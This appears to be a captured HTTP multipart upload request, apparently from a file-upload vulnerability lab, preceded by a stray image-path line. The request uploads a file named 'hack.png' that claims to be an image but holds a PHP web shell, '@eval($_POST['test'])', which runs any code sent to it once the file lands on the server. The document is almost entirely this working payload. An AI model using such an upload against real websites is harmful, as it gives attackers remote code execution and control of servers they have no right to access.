 ------WebKitFormBoundary3XX2flSzYwoomYwZ
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary3XX2flSzYwoomYwZ
Content-Disposition: form-data; name="uploaded"; filename="hack.png"
Content-Type: image/png
<?php @eval($_POST['test'])?>
------WebKitFormBoundary3XX2flSzYwoomYwZ
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary3XX2flSzYwoomYwZ--